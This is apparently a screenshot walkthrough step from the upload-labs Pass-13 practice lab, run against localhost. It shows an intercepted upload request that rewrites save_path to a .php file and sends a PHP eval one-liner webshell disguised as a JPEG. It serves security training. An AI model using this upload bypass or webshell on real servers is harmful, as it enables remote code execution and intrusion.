 任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
浏览... webshell.jpg
Raw Params Headers Hex
POST /upload-labs-master/upload-labs-master/Pass-13/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------114975934559824993599486232
Content-Length: 489
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-13/index.php
Upgrade-Insecure-Requests: 1
-----------------------------114975934559824993599486232
Content-Disposition: form-data; name="save_path"
../upload/webshell.php 修改URL，增加文件.php
-----------------------------114975934559824993599486232
Content-Disposition: form-data; name="upload_file"; filename="webshell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['x']) ?>
-----------------------------114975934559824993599486232
Content-Disposition: form-data; name="submit"